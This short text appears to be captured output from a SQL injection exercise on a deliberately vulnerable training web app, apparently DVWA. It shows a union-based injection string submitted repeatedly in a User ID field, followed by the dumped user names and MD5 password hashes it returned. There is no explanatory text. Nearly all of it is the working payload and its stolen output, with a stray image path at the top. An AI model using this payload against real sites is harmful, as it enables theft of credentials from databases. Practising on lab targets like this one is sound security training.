 User ID: Submit
ID: 1' union select user,password from users#
First name: admin
Surname: admin
ID: 1' union select user,password from users#
First name: admin
Surname: 202cb962ac59075b964b07152d234b70
ID: 1' union select user,password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' union select user,password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' union select user,password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' union select user,password from users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99